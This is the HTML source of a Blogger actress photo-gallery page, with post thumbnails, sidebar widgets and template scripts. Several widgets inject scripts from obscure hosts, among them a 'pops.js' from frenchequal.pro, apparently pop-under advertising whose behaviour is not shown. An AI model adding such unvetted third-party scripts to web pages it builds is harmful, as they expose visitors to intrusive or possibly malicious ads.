                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZPXMzxwIsqZmgXi8x_n3nTbTz14o4sLdkBaF5aAJ_SnxM3vbuGx3cx1f54boWq-rk4hxfmJZxHEUKAXMjiSvtTGKARplTNiCE37lNlBrLESoKnc1dEGXWKsxmIrq304DE5aaEn4_fKFVTeUrDoIHSDYQIoF93U4ewzpBr-se79BG-Ud8wZ4m7BpKeEQ/s72-c/photo_2023-03-25_10-02-03.jpg",'Malavika Mohanan Gorgeous Stills in White'));
                                  </script>
</div>
</a>
<a name='8999374040262403443'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://actressgallery2023.blogspot.com/2023/03/malavika-mohanan-gorgeous-stills-in.html' title='Malavika Mohanan Gorgeous Stills in White'>Malavika Mohanan Gorgeous Stills in White</a>
</h2>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03679815121700155347' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03679815121700155347' rel='author' title='author profile'>
<span itemprop='name'>
gallery
</span>
</a>
</span>
</span>
</span>
<meta content='https://actressgallery2023.blogspot.com/2023/03/malavika-mohanan-gorgeous-stills-in.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://actressgallery2023.blogspot.com/2023/03/malavika-mohanan-gorgeous-stills-in.html' rel='bookmark' title='permanent link'><abbr class='published updated' content='2015-02-05T08:00:00+08:00' itemprop='datePublished' title='2023-03-25T01:42:00-07:00'>March 25, 2023</abbr></a>
</span>
<span class='comment-info'>
<i class='fa fa-comments'></i>
<a href='https://actressgallery2023.blogspot.com/2023/03/malavika-mohanan-gorgeous-stills-in.html#comment-form' onclick=''>

                                      Add Comment 
                                    
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8999374040262403443' itemprop='articleBody description'>
<div>
&#160;
</div>
<a class='readmore' href='https://actressgallery2023.blogspot.com/2023/03/malavika-mohanan-gorgeous-stills-in.html#more' title='Malavika Mohanan Gorgeous Stills in White'>
                                Read More 
                                <i class='fa fa-caret-right'></i>
</a>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4y3rKCS4H--SBX9b3h61RgWts5jmWO_fm4e-wkQNuxLLSl8Q9iIEKu45ZY-Rulh8v3cGVltNiBJHHdBgalJKUE0UzCpqMkSpcg1KUauqo66Iicivgu1ogoxfnTnqXluAZ3da1WwBauDnJQj1U50yBNJmfrvXg3kubWtizf3TGHHw9V7D1uFXJjggIvg/s16000/1679680931032.jpg' itemprop='image' title='Raashi Khanna Super Hot Poses in Black'/>
<a href='https://actressgallery2023.blogspot.com/2023/03/raashi-khanna-super-hot-poses-in-black.html' itemprop='image' title='Raashi Khanna Super Hot Poses in Black'>
<div class='img-thumbnail'>
<span class='rollover'></span>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4y3rKCS4H--SBX9b3h61RgWts5jmWO_fm4e-wkQNuxLLSl8Q9iIEKu45ZY-Rulh8v3cGVltNiBJHHdBgalJKUE0UzCpqMkSpcg1KUauqo66Iicivgu1ogoxfnTnqXluAZ3da1WwBauDnJQj1U50yBNJmfrvXg3kubWtizf3TGHHw9V7D1uFXJjggIvg/s72-c/1679680931032.jpg",'Raashi Khanna Super Hot Poses in Black'));
                                  </script>
</div>
</a>
<a name='4357615647554998745'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://actressgallery2023.blogspot.com/2023/03/raashi-khanna-super-hot-poses-in-black.html' title='Raashi Khanna Super Hot Poses in Black'>Raashi Khanna Super Hot Poses in Black</a>
</h2>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03679815121700155347' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03679815121700155347' rel='author' title='author profile'>
<span itemprop='name'>
gallery
</span>
</a>
</span>
</span>
</span>
<meta content='https://actressgallery2023.blogspot.com/2023/03/raashi-khanna-super-hot-poses-in-black.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://actressgallery2023.blogspot.com/2023/03/raashi-khanna-super-hot-poses-in-black.html' rel='bookmark' title='permanent link'><abbr class='published updated' content='2015-02-05T08:00:00+08:00' itemprop='datePublished' title='2023-03-25T00:35:00-07:00'>March 25, 2023</abbr></a>
</span>
<span class='comment-info'>
<i class='fa fa-comments'></i>
<a href='https://actressgallery2023.blogspot.com/2023/03/raashi-khanna-super-hot-poses-in-black.html#comment-form' onclick=''>

                                      Add Comment 
                                    
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4357615647554998745' itemprop='articleBody description'>
<div>
&#160;
</div>
<a class='readmore' href='https://actressgallery2023.blogspot.com/2023/03/raashi-khanna-super-hot-poses-in-black.html#more' title='Raashi Khanna Super Hot Poses in Black'>
                                Read More 
                                <i class='fa fa-caret-right'></i>
</a>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx35IegCsRPwIoOJMgVAxUp3DHMZ8wYFqmqrMDuADAStje9rBhcGzH0sf-C5iAdH5sLrf3S7Vl7nVcptEUsm-0CwApDC18CLMSz8CA9JdBZohiJtMIXgqjFPm_CC0C4ddCXC_ML1xCXxv4ahWbxL128hPesPH9q-VfMmjn62J_mby9T954I85Pv8kX4A/s16000/1679660292929.jpg' itemprop='image' title='Fabulous Looks of Samantha'/>
<a href='https://actressgallery2023.blogspot.com/2023/03/fabulous-looks-of-samantha.html' itemprop='image' title='Fabulous Looks of Samantha'>
<div class='img-thumbnail'>
<span class='rollover'></span>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx35IegCsRPwIoOJMgVAxUp3DHMZ8wYFqmqrMDuADAStje9rBhcGzH0sf-C5iAdH5sLrf3S7Vl7nVcptEUsm-0CwApDC18CLMSz8CA9JdBZohiJtMIXgqjFPm_CC0C4ddCXC_ML1xCXxv4ahWbxL128hPesPH9q-VfMmjn62J_mby9T954I85Pv8kX4A/s72-c/1679660292929.jpg",'Fabulous Looks of Samantha'));
                                  </script>
</div>
</a>
<a name='3841054592990761752'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://actressgallery2023.blogspot.com/2023/03/fabulous-looks-of-samantha.html' title='Fabulous Looks of Samantha'>Fabulous Looks of Samantha</a>
</h2>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03679815121700155347' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03679815121700155347' rel='author' title='author profile'>
<span itemprop='name'>
gallery
</span>
</a>
</span>
</span>
</span>
<meta content='https://actressgallery2023.blogspot.com/2023/03/fabulous-looks-of-samantha.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://actressgallery2023.blogspot.com/2023/03/fabulous-looks-of-samantha.html' rel='bookmark' title='permanent link'><abbr class='published updated' content='2015-02-05T08:00:00+08:00' itemprop='datePublished' title='2023-03-25T00:34:00-07:00'>March 25, 2023</abbr></a>
</span>
<span class='comment-info'>
<i class='fa fa-comments'></i>
<a href='https://actressgallery2023.blogspot.com/2023/03/fabulous-looks-of-samantha.html#comment-form' onclick=''>

                                      Add Comment 
                                    
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3841054592990761752' itemprop='articleBody description'>
<div>
&#160;
</div>
<a class='readmore' href='https://actressgallery2023.blogspot.com/2023/03/fabulous-looks-of-samantha.html#more' title='Fabulous Looks of Samantha'>
                                Read More 
                                <i class='fa fa-caret-right'></i>
</a>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCpOdu-62P3yYcP6l9Qn7q3PIG6OmLyO6iMgQe_e7mVDd44CxzSe3hfdvqopXBjwXtfl7_v2ydO6BHfiObhNZ9dRxrkcc3Ic2ohhBAlAAyRJb0siAPrjQ3gMO7Yqz_UXb5o-KxHffAq_Yr31toUEV-qnznz60D6vvuSe1b0s3oG15CI2OXW-79gILE0Q/s16000/1679711495622.jpg' itemprop='image' title='Adorable Pics of Priyanka Mohan'/>
<a href='https://actressgallery2023.blogspot.com/2023/03/adorable-pics-of-priyanka-mohan.html' itemprop='image' title='Adorable Pics of Priyanka Mohan'>
<div class='img-thumbnail'>
<span class='rollover'></span>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCpOdu-62P3yYcP6l9Qn7q3PIG6OmLyO6iMgQe_e7mVDd44CxzSe3hfdvqopXBjwXtfl7_v2ydO6BHfiObhNZ9dRxrkcc3Ic2ohhBAlAAyRJb0siAPrjQ3gMO7Yqz_UXb5o-KxHffAq_Yr31toUEV-qnznz60D6vvuSe1b0s3oG15CI2OXW-79gILE0Q/s72-c/1679711495622.jpg",'Adorable Pics of Priyanka Mohan'));
                                  </script>
</div>
</a>
<a name='314155719711807041'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://actressgallery2023.blogspot.com/2023/03/adorable-pics-of-priyanka-mohan.html' title='Adorable Pics of Priyanka Mohan'>Adorable Pics of Priyanka Mohan</a>
</h2>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03679815121700155347' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03679815121700155347' rel='author' title='author profile'>
<span itemprop='name'>
gallery
</span>
</a>
</span>
</span>
</span>
<meta content='https://actressgallery2023.blogspot.com/2023/03/adorable-pics-of-priyanka-mohan.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://actressgallery2023.blogspot.com/2023/03/adorable-pics-of-priyanka-mohan.html' rel='bookmark' title='permanent link'><abbr class='published updated' content='2015-02-05T08:00:00+08:00' itemprop='datePublished' title='2023-03-25T00:33:00-07:00'>March 25, 2023</abbr></a>
</span>
<span class='comment-info'>
<i class='fa fa-comments'></i>
<a href='https://actressgallery2023.blogspot.com/2023/03/adorable-pics-of-priyanka-mohan.html#comment-form' onclick=''>

                                      Add Comment 
                                    
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-314155719711807041' itemprop='articleBody description'>
<div>
&#160;
</div>
<a class='readmore' href='https://actressgallery2023.blogspot.com/2023/03/adorable-pics-of-priyanka-mohan.html#more' title='Adorable Pics of Priyanka Mohan'>
                                Read More 
                                <i class='fa fa-caret-right'></i>
</a>
<div style='clear: both;'></div>
</div>
</article>
</div>

                                </div></div>
                              

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinJ0lTCAuKolAmwibfP5zmHjC2cvJWcuopPWS2BX_Pv0skB-v7SJ6acqO9O0eUuHIzf4_XK1U7aUKB-lsqYNke5xV8e7HTjTlHeVZmw9sKhaS23-bbM00z4G4INYYKL3kjaGdUwVuF4Uw0rAG263xoTjE6zt_C_PZmiZtGkdDfK8LnJd2RpJmdH6ZGog/s16000/photo_2023-03-25_09-59-19.jpg' itemprop='image' title='Glittering Looks of Sonarika Bhadoria'/>
<a href='https://actressgallery2023.blogspot.com/2023/03/glittering-looks-of-sonarika-bhadoria.html' itemprop='image' title='Glittering Looks of Sonarika Bhadoria'>
<div class='img-thumbnail'>
<span class='rollover'></span>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinJ0lTCAuKolAmwibfP5zmHjC2cvJWcuopPWS2BX_Pv0skB-v7SJ6acqO9O0eUuHIzf4_XK1U7aUKB-lsqYNke5xV8e7HTjTlHeVZmw9sKhaS23-bbM00z4G4INYYKL3kjaGdUwVuF4Uw0rAG263xoTjE6zt_C_PZmiZtGkdDfK8LnJd2RpJmdH6ZGog/s72-c/photo_2023-03-25_09-59-19.jpg",'Glittering Looks of Sonarika Bhadoria'));
                                  </script>
</div>
</a>
<a name='3398384056077341798'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://actressgallery2023.blogspot.com/2023/03/glittering-looks-of-sonarika-bhadoria.html' title='Glittering Looks of Sonarika Bhadoria'>Glittering Looks of Sonarika Bhadoria</a>
</h2>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03679815121700155347' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03679815121700155347' rel='author' title='author profile'>
<span itemprop='name'>
gallery
</span>
</a>
</span>
</span>
</span>
<meta content='https://actressgallery2023.blogspot.com/2023/03/glittering-looks-of-sonarika-bhadoria.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://actressgallery2023.blogspot.com/2023/03/glittering-looks-of-sonarika-bhadoria.html' rel='bookmark' title='permanent link'><abbr class='published updated' content='2015-02-05T08:00:00+08:00' itemprop='datePublished' title='2023-03-24T23:27:00-07:00'>March 24, 2023</abbr></a>
</span>
<span class='comment-info'>
<i class='fa fa-comments'></i>
<a href='https://actressgallery2023.blogspot.com/2023/03/glittering-looks-of-sonarika-bhadoria.html#comment-form' onclick=''>

                                      Add Comment 
                                    
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3398384056077341798' itemprop='articleBody description'>
<div>
&#160;
</div>
<a class='readmore' href='https://actressgallery2023.blogspot.com/2023/03/glittering-looks-of-sonarika-bhadoria.html#more' title='Glittering Looks of Sonarika Bhadoria'>
                                Read More 
                                <i class='fa fa-caret-right'></i>
</a>
<div style='clear: both;'></div>
</div>
</article>
</div>

                            </div></div>
                            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='pagenavi'>
<script type='text/javascript'>
                          var pageNaviConf = {
                            perPage: 5,
                            numPages: 9,
                            firstText: "First",
                            lastText: "Last",
                            nextText: "Next",
                            prevText: "Prev"
                          }
                        </script>
<script type='text/javascript'>
                          //<![CDATA[
                          function pageNavi(o){var m=location.href,l=m.indexOf("/search/label/")!=-1,a=l?m.substr(m.indexOf("/search/label/")+14,m.length):"";a=a.indexOf("?")!=-1?a.substr(0,a.indexOf("?")):a;var g=l?"/search/label/"+a+"?updated-max=":"/search?updated-max=",k=o.feed.entry.length,e=Math.ceil(k/pageNaviConf.perPage);if(e<=1){return}var n=1,h=[""];l?h.push("/search/label/"+a+"?max-results="+pageNaviConf.perPage):h.push("/?max-results="+pageNaviConf.perPage);for(var d=2;d<=e;d++){var c=(d-1)*pageNaviConf.perPage-1,b=o.feed.entry[c].published.$t,f=b.substring(0,19)+b.substring(23,29);f=encodeURIComponent(f);if(m.indexOf(f)!=-1){n=d}h.push(g+f+"&max-results="+pageNaviConf.perPage)}pageNavi.show(h,n,e)}pageNavi.show=function(f,e,a){var d=Math.floor((pageNaviConf.numPages-1)/2),g=pageNaviConf.numPages-1-d,c=e-d;if(c<=0){c=1}endPage=e+g;if((endPage-c)<pageNaviConf.numPages){endPage=c+pageNaviConf.numPages-1}if(endPage>a){endPage=a;c=a-pageNaviConf.numPages+1}if(c<=0){c=1}var b='<span class="pages">Pages '+e+' of '+a+"</span> ";if(c>1){b+='<a href="'+f[1]+'">'+pageNaviConf.firstText+"</a>"}if(e>1){b+='<a href="'+f[e-1]+'">'+pageNaviConf.prevText+"</a>"}for(i=c;i<=endPage;++i){if(i==e){b+='<span class="current">'+i+"</span>"}else{b+='<a href="'+f[i]+'">'+i+"</a>"}}if(e<a){b+='<a href="'+f[e+1]+'">'+pageNaviConf.nextText+"</a>"}if(endPage<a){b+='<a href="'+f[a]+'">'+pageNaviConf.lastText+"</a>"}document.write(b)};(function(){var b=location.href;if(b.indexOf("?q=")!=-1||b.indexOf(".html")!=-1){return}var d=b.indexOf("/search/label/")+14;if(d!=13){var c=b.indexOf("?"),a=(c==-1)?b.substring(d):b.substring(d,c);document.write('<script type="text/javascript" src="/feeds/posts/summary/-/'+a+'?alt=json-in-script&callback=pageNavi&max-results=99999"><\/script>')}else{document.write('<script type="text/javascript" src="/feeds/posts/summary?alt=json-in-script&callback=pageNavi&max-results=99999"><\/script>')}})();
                          //]]>
                        </script>
<div class='clear'></div>
</div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://actressgallery2023.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comments
                            (
                            Atom
                            )
                          </a>
</div>
</div>
</div></div>
</div>
<!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>
Subscribe Us
</h2>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.youtube.com/embed/EHwRBIhTp0k" frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
Find Us On Facebook
</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/soratemplates" data-width="340" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://actressgallery2023.blogspot.com/2023/03/adorable-poses-of-malvika-sharma.html' target='_blank' title='Adorable Poses of Malvika Sharma'>
<img alt='Adorable Poses of Malvika Sharma' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDBqaVhxLqLW4Ra77oeFoALFVE922PE_tGIVzcpSmHiukOKvJe7Jzu_wiVxTUIiOfsFyll3H7Me1m_JTG-QFJqcLKYjdUflZrA6V0uStLk8YMhB1aSpMNXpOIYs3genO2E2oRqr4x8KJNJ86mG3nsBvtzl-oqN0HMfbcah4HjCZCn_4tSGXN8t6ZKXFA/s72-c/1671535562772-01.jpeg' title='Adorable Poses of Malvika Sharma' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://actressgallery2023.blogspot.com/2023/03/adorable-poses-of-malvika-sharma.html' title='Adorable Poses of Malvika Sharma'>Adorable Poses of Malvika Sharma</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://actressgallery2023.blogspot.com/2023/03/gorgeous-stills-of-mrunal-thakur.html' target='_blank' title='Gorgeous Stills of Mrunal Thakur'>
<img alt='Gorgeous Stills of Mrunal Thakur' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiycC5fgbLBvLPD97Ag61lNPp88ut2kqDUSVpr2SF2-wU51BhYJR0s7c6evmGonzNlN31lB45TKnC_e9_tK4xSWXwfPuAU-ikmXvQqiaRMunOHl_uG1hLP1NaRFXnbJs-mvuCm5NCu4DAy9Cig5mideGaZ-Hh3ia4eI2cDeHe2jynaWOSGXSEomml688A/s72-c/photo_2023-03-23_16-33-23.jpg' title='Gorgeous Stills of Mrunal Thakur' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://actressgallery2023.blogspot.com/2023/03/gorgeous-stills-of-mrunal-thakur.html' title='Gorgeous Stills of Mrunal Thakur'>Gorgeous Stills of Mrunal Thakur</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://actressgallery2023.blogspot.com/2023/03/mesmerizing-shraddha-das-in-saree.html' target='_blank' title='Mesmerizing Shraddha Das in Saree'>
<img alt='Mesmerizing Shraddha Das in Saree' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggyTUGLBDA0YTZT8u7H1kWlsnbxd-6VN11PxrIMiajpE8lEyO1bdCMLiTbVmEfgmHu9uK-m0FtOma-jfThOC5szi7WZ9cJ46nKFqYkJ5gRyxg4OdD2yQjxz2Z6yhZZDJhQWmD27lL9iMt0uQ7y1OPCITLtme4PyQy-PNZ73e96v2CTbQQeme37cPrheg/s72-c/photo_2023-03-25_10-01-36.jpg' title='Mesmerizing Shraddha Das in Saree' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://actressgallery2023.blogspot.com/2023/03/mesmerizing-shraddha-das-in-saree.html' title='Mesmerizing Shraddha Das in Saree'>Mesmerizing Shraddha Das in Saree</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2476577271843946"
     crossorigin="anonymous"></script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<div class='widget-content'>
<script async src="https://zvwhrc.com/na/waWQiOjExNDU1NDYsInNpZCI6MTE4MzM5OCwid2lkIjo0MjAwMjEsInNyYyI6Mn0=eyJ.js"></script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML34'>
<div class='widget-content'>
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://frenchequal.pro/code/pops.js?h=waWQiOjExNDU1NDYsInNpZCI6MTE4MzM5OCwid2lkIjo0MjAwNDAsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<script>
                    //<![CDATA[
                    $(function(){
                      "use strict";
                      $('#search').attr('placeholder','Search...');
                    });
                    //]]>
                  </script>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<script>
                    //<![CDATA[
                    var NextPost = "Next";
                    //]]>
                  </script>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://frenchequal.pro/code/pops.js?h=waWQiOjExNDU1NDYsInNpZCI6MTE4MzM5OCwid2lkIjo0MjAwNDAsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
<div id='bgco'>
<div class='wrappera' id='top-posts'>
<div class='no-items section' id='category-one'></div>
<div class='no-items section' id='category-two'></div>
</div><!--#top-posts-->
</div>
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<aside id='bottombar'><div class='container'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
<script async src="https://zvwhrc.com/na/waWQiOjExNDU1NDYsInNpZCI6MTE4MzM5OCwid2lkIjo0MjAwMjEsInNyYyI6Mn0=eyJ.js"></script>
</div>
<div class='clear'></div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget Label' data-version='1' id='Label2'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://actressgallery2023.blogspot.com/search/label/Actress'>
Actress
</a>
</li>
<li>
<a dir='ltr' href='https://actressgallery2023.blogspot.com/search/label/Anchor'>
Anchor
</a>
</li>
<li>
<a dir='ltr' href='https://actressgallery2023.blogspot.com/search/label/Bollywood'>
Bollywood
</a>
</li>
<li>
<a dir='ltr' href='https://actressgallery2023.blogspot.com/search/label/Feature'>
Feature
</a>
</li>
<li>
<a dir='ltr' href='https://actressgallery2023.blogspot.com/search/label/Model'>
Model
</a>
</li>
<li>
<a dir='ltr' href='https://actressgallery2023.blogspot.com/search/label/Romantic%20Movies'>
Romantic Movies
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>
About us
</h2>
<div class='widget-content'>
Aerial is a beautiful designed blogger template which gives you the freedom to focus on your content and enhance it with great images. Loaded with the latest and most useful functionality with combination of practical elegance and powerful features.
</div>
<div class='clear'></div>
</div></div></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter'><div class='container'>
<div class='footer-left'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogging'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Themes'>Gooyaabi Themes</a>
</div>
<div class='footer-right'>
</div></div>
</footer>
<!-- footer wrapper end -->
</div>
<!-- wrapper end -->
<div class='clear'></div>
<script type='text/javascript'>
    //<![CDATA[
    var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<784){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=784){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
    //]]>
  </script>
<script type='text/javascript'>
    //<![CDATA[
    /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
    !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var 